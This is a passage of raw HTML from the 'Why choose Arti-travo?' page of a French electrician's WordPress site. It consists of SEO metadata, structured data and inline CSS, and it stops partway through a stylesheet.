

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.arti-travo.com/pourquoi-choisir-arti-travo/
body_size: 27400
content:
<!DOCTYPE html>
<html lang="fr-FR">

<head>
<meta charset="UTF-8" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="canonical" href="https://www.arti-travo.com/pourquoi-choisir-arti-travo/" />
    <script type="text/javascript" src="https://apis.google.com/js/plusone.js">{lang: ''}</script>
    <link href='http://www.arti-travo.com/wp-content/plugins/wp-my-social-networks/classes/../css/mysocials.css' rel='stylesheet' type='text/css' /><style type='text/css'>
#wp-socials-general-btn { float: left;min-height:65px; }
#wp-socials-fb-like { float:left;margin-right:5px;min-height: 65px; }
#wp-socials-twitter { float:left;margin-right:5px;max-width: 85px;min-height: 65px; }
#wp-socials-linkedin { float:left;margin-right:5px;margin-top: 4px;min-height: 65px; }
#wp-socials-plusone { float:left;margin-right:5px;min-height: 30px; }
#wp-socials-addthis { float:left;margin-right:5px;margin-top: 4px;min-height: 65px; }
    </style>
    <meta property="og:type" content="article" />
    <meta property="og:title" content="Arti-travo" />
    <meta property="og:url" content="https://www.arti-travo.com/pourquoi-choisir-arti-travo/"/>
    <meta property="og:description" content="Nordine MESKINI, artisan électricien a crée son entreprise de travaux en 2019 qui a pour activité principale l&#039;électricité complétée par différentes activités annexes, ce qui rend son offre plus complète.Lire la suite" />
    <meta property="og:site_name" content="Arti-travo" />
    <meta property="og:image" content="https://www.arti-travo.com/wp-content/uploads/2019/11/poignee-1024x690.jpg" /><meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="generator" content="Nevark 2.12.0" />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Pourquoi choisir Arti-travo? - Arti-travo</title>
	<meta name="description" content="Nordine MESKINI, artisan électricien a crée son entreprise de travaux en 2019 qui a pour activité principale l&#039;électricité complétée par différentes activités annexes, ce qui rend son offre plus complète." />
	<link rel="canonical" href="https://www.arti-travo.com/pourquoi-choisir-arti-travo/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pourquoi choisir Arti-travo? - Arti-travo" />
	<meta property="og:description" content="Nordine MESKINI, artisan électricien a crée son entreprise de travaux en 2019 qui a pour activité principale l&#039;électricité complétée par différentes activités annexes, ce qui rend son offre plus complète." />
	<meta property="og:url" content="https://www.arti-travo.com/pourquoi-choisir-arti-travo/" />
	<meta property="og:site_name" content="Arti-travo" />
	<meta property="article:modified_time" content="2022-09-12T09:36:29+00:00" />
	<meta property="og:image" content="https://www.arti-travo.com/wp-content/uploads/2019/11/poignee.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1293" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.arti-travo.com/pourquoi-choisir-arti-travo/","url":"https://www.arti-travo.com/pourquoi-choisir-arti-travo/","name":"Pourquoi choisir Arti-travo? - Arti-travo","isPartOf":{"@id":"https://www.arti-travo.com/#website"},"primaryImageOfPage":{"@id":"https://www.arti-travo.com/pourquoi-choisir-arti-travo/#primaryimage"},"image":{"@id":"https://www.arti-travo.com/pourquoi-choisir-arti-travo/#primaryimage"},"thumbnailUrl":"https://www.arti-travo.com/wp-content/uploads/2019/11/poignee.jpg","datePublished":"2019-05-17T13:17:21+00:00","dateModified":"2022-09-12T09:36:29+00:00","description":"Nordine MESKINI, artisan électricien a crée son entreprise de travaux en 2019 qui a pour activité principale l'électricité complétée par différentes activités annexes, ce qui rend son offre plus complète.","breadcrumb":{"@id":"https://www.arti-travo.com/pourquoi-choisir-arti-travo/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.arti-travo.com/pourquoi-choisir-arti-travo/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.arti-travo.com/pourquoi-choisir-arti-travo/#primaryimage","url":"https://www.arti-travo.com/wp-content/uploads/2019/11/poignee.jpg","contentUrl":"https://www.arti-travo.com/wp-content/uploads/2019/11/poignee.jpg","width":1920,"height":1293},{"@type":"BreadcrumbList","@id":"https://www.arti-travo.com/pourquoi-choisir-arti-travo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.arti-travo.com/"},{"@type":"ListItem","position":2,"name":"Pourquoi choisir Arti-travo?"}]},{"@type":"WebSite","@id":"https://www.arti-travo.com/#website","url":"https://www.arti-travo.com/","name":"Arti-travo","description":"l&#039;artisan de vos projets","publisher":{"@id":"https://www.arti-travo.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.arti-travo.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.arti-travo.com/#organization","name":"arti-travo","url":"https://www.arti-travo.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.arti-travo.com/#/schema/logo/image/","url":"https://www.arti-travo.com/wp-content/uploads/2019/05/Logo-AT.png","contentUrl":"https://www.arti-travo.com/wp-content/uploads/2019/05/Logo-AT.png","width":1048,"height":1048,"caption":"arti-travo"},"image":{"@id":"https://www.arti-travo.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Arti-travo &raquo; Flux" href="https://www.arti-travo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arti-travo &raquo; Flux des commentaires" href="https://www.arti-travo.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.arti-travo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.arti-travo.com%2Fpourquoi-choisir-arti-travo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.arti-travo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.arti-travo.com%2Fpourquoi-choisir-arti-travo%2F&#038;format=xml" />
<link rel="preload" href="http://www.arti-travo.com/wp-content/themes/nevark/library/fonticons/webfonts/fa-solid-900.woff2" as="font" crossorigin="anonymous">
<link rel="preload" href="http://www.arti-travo.com/wp-content/themes/nevark/library/fonticons/webfonts/fa-regular-400.woff2" as="font" crossorigin="anonymous">
<link rel="preload" href="http://www.arti-travo.com/wp-content/themes/nevark/library/fonticons/webfonts/fa-brands-400.woff2" as="font" crossorigin="anonymous">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='formidable-css' href='http://www.arti-travo.com/wp-content/plugins/formidable/css/formidableforms.css?ver=1132012' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.arti-travo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #000000;--wp--preset--color--accent-font: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='google-reviews-css' href='http://www.arti-travo.com/wp-content/plugins/embedder-for-google-reviews/dist/css/google-reviews-public.css?ver=1.7.5' media='all' />
<link rel='stylesheet' id='lightSlider-css' href='http://www.arti-travo.com/wp-content/plugins/hootkit/assets/lightSlider.min.css?ver=1.1.2' media='' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.arti-travo.com/wp-content/themes/nevark/library/fonticons/font-awesome.css?ver=5.15.4' media='all' />
<style id='grw-public-main-css-inline-css'>
.wp-gr,.wp-gr *,.wp-gr ::after,.wp-gr ::before{box-sizing:border-box}.wp-gr{display:block;direction:ltr;font-size:var(--font-size, 16px);font-family:var(--font-family, inherit);font-style:normal;font-weight:400;text-align:start;line-height:normal;overflow:visible;text-decoration:none;list-style-type:disc;box-sizing:border-box;visibility:visible!important}.wp-gr div,.wp-gr span{margin:0;padding:0;color:inherit;font:inherit;line-height:normal;letter-spacing:normal;text-transform:none;text-decoration:none;border:0;background:0 0}.wp-gr a{color:inherit;border:0;text-decoration:none;background:0 0;cursor:pointer}.wp-gr a:focus{outline:0}.wp-gr a:focus-visible{outline:2px solid currentColor;outline-offset:2px}.wp-gr img{display:block;max-width:100%;height:auto;margin:0;padding:0;border:0;line-height:0;vertical-align:middle}.wp-gr i{font-style:normal;font-weight:inherit;margin:0;padding:0;border:0;vertical-align:middle;background:0 0}.wp-gr svg{display:inline-block;width:auto;height:auto;vertical-align:middle;overflow:visible}.wp-gr svg use{opacity:1;visibility:visible}.wp-gr{--card-gap:4px;--rev-gap:4px;--img-size:46px;--media-gap:8px;--media-size:40px;--media-lines:2;--color:#fb8e28;--rev-color:#f4f4f4;--rpi-star-color:var(--star-color, var(--color));--slider-dot-size:8px;--slider-dot-gap:8px;--slider-dots-visible:5;--slider-act-dot-color:var(--color)}.wp-gr .wp-google-based,.wp-gr .wp-google-powered{margin:0!important;padding:0!important;color:var(--head-based-color,#555)!important}.wp-gr .wp-google-powered{color:var(--powered-color,#777)!important;font-size:16px;font-weight:600}.wp-gr .wp-google-powered>span{font-weight:600!important}.wp-gr .grw-img{position:relative!important;min-width:var(--img-size)!important;max-width:var(--img-size)!important;height:var(--img-size)!important;border:none!important;z-index:3!important}.wp-gr .grw-img-wrap{position:relative;min-width:var(--img-size)!important;max-width:var(--img-size)!important;overflow:visible}.wp-gr .grw-img-wrap::before{content:'';position:absolute;top:0;left:0;width:var(--img-size);height:var(--img-size);border-radius:50%;box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important;pointer-events:none}.wp-gr .grw-header .grw-img{border-radius:50%}.wp-gr .grw-header.wp-place-center{width:100%!important}.wp-gr .wp-google-name{color:var(--name-color,#333)!important;font-size:100%!important;font-weight:700!important;text-decoration:none!important;white-space:nowrap!important;text-overflow:ellipsis!important;overflow:hidden!important;width:100%!important;text-align:var(--align,start)!important}.wp-gr .grw-header .wp-google-name{width:100%!important;margin:0!important;padding:0!important;font-size:128%!important;white-space:normal!important}.wp-gr .grw-header-inner>.rpi-flx{overflow:hidden!important}.wp-gr a.wp-google-name{color:#427fed!important;text-decoration:none!important}.wp-gr .wp-google-time{color:#555!important;font-size:13px!important;white-space:nowrap!important}.wp-gr .wp-google-text{color:var(--text-color,#222)!important;font-size:15px!important;line-height:24px!important;max-width:100%!important;overflow:hidden!important;white-space:pre-wrap!important;word-break:break-word!important;vertical-align:middle!important}.wp-gr .rpi-stars+.wp-google-text{padding-left:4px!important}.wp-gr .wp-more{display:none}.wp-gr .wp-more-toggle{color:#136aaf!important;cursor:pointer!important;text-decoration:none!important}.wp-gr .wp-google-url{display:block;margin:4px auto!important;color:#136aaf!important;text-align:center!important}.wp-gr.wp-dark .wp-google-name{color:#eee!important}.wp-gr.rpi.wp-dark .wp-google-name a{color:var(--head-based-color,#eee)!important}.wp-gr.wp-dark .wp-google-time{color:#bbb!important}.wp-gr.wp-dark .wp-google-text{color:#ececec!important}.wp-gr.wp-dark .wp-google-powered{color:var(--powered-color,#fff)!important}.wp-gr.wp-dark .wp-google-based{color:var(--head-based-color,#999)!important}.wp-gr:not(.wp-dark) .grw-review-inner.grw-backgnd{background:var(--rev-color)!important}.wp-gr.rpi .wp-google-name{font-size:100%!important}.wp-gr.rpi .grw-hide,.wp-gr.rpi .wp-google-hide{display:none}.wp-gr.rpi .wp-google-name a{color:var(--head-name-color,#333)!important;font-size:18px!important;text-decoration:none!important}.wp-gr.rpi a.wp-google-name{margin:0!important;color:var(--name-color,#154fc1)!important;text-decoration:none!important;white-space:nowrap!important;text-overflow:ellipsis!important}.wp-gr{display:block!important;width:100%!important;margin:0!important;padding:0!important;text-align:left!important;direction:ltr!important;box-sizing:border-box!important}.wp-gr .grw-row{display:-ms-flexbox!important;display:flex!important;flex-wrap:nowrap!important;align-items:center!important;-ms-flex-wrap:nowrap!important;-ms-flex-align:center!important}.grw-row.grw-row-xs{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.grw-row-x .grw-header+.grw-content .grw-review,.grw-row-xs .grw-content,.grw-row-xs .grw-header,.grw-row-xs .grw-review{--col:1}.grw-row-xl .grw-header+.grw-content{--col:1.2}.grw-row-l .grw-header+.grw-content{--col:1.25}.grw-row-m .grw-header+.grw-content{--col:1.333333}.grw-row-s .grw-header+.grw-content{--col:1.5}.grw-row-s .grw-header+.grw-content .grw-review,.grw-row-x .grw-header,.grw-row-x .grw-header+.grw-content,.grw-row-x .grw-review{--col:2}.grw-row-m .grw-header+.grw-content .grw-review,.grw-row-s .grw-header,.grw-row-s .grw-review{--col:3}.grw-row-l .grw-review,.grw-row-m .grw-header,.grw-row-m .grw-review{--col:4}.grw-row-l .grw-header,.grw-row-xl .grw-review{--col:5}.grw-row-xl .grw-header{--col:6}.grw-row .grw-content,.grw-row .grw-header{-ms-flex:1 0 calc(100% / var(--col,3))!important;flex:1 0 calc(100% / var(--col,3))!important;width:calc(100% / var(--col,3))!important}.grw-row .grw-review{-ms-flex:1 0 calc((100% - var(--card-gap,16px)*(var(--col,3) - 1))/ var(--col,3))!important;flex:1 0 calc((100% - var(--card-gap,16px)*(var(--col,3) - 1))/ var(--col,3))!important;width:calc((100% - var(--card-gap,16px)*(var(--col,3) - 1))/ var(--col,3))!important}.wp-gr .grw-content{position:relative!important;min-width:0!important}.wp-gr .grw-content-inner{position:relative!important;display:flex!important;align-items:center!important}.wp-gr .grw-review-inner{height:100%!important}.wp-gr .grw-header-inner,.wp-gr .grw-review-inner{position:relative!important;margin:4px!important;padding:16px!important;width:100%!important}.wp-gr .wp-google-list .grw-header-inner{padding:0 0 16px 0!important}.wp-gr .grw-review-inner.grw-round{border-radius:8px!important}.wp-gr .grw-review-inner.grw-shadow{box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important}.wp-gr .grw-review-inner>svg{position:absolute!important;top:10px!important;right:10px!important;width:16px!important;height:16px!important}.wp-gr .grw-review{display:flex;position:relative!important;justify-content:center!important;align-items:center!important;flex-shrink:0!important}.wp-gr .grw-review .wp-google-left{display:block!important;overflow:hidden!important;white-space:nowrap!important;text-overflow:ellipsis!important;line-height:24px!important;padding-bottom:2px!important}.wp-gr .grw-review .wp-google-feedback{height:100px!important;overflow-y:auto!important}.wp-gr .grw-scroll::-webkit-scrollbar{width:4px!important}.wp-gr .grw-scroll::-webkit-scrollbar-track{-webkit-box-shadow:inset 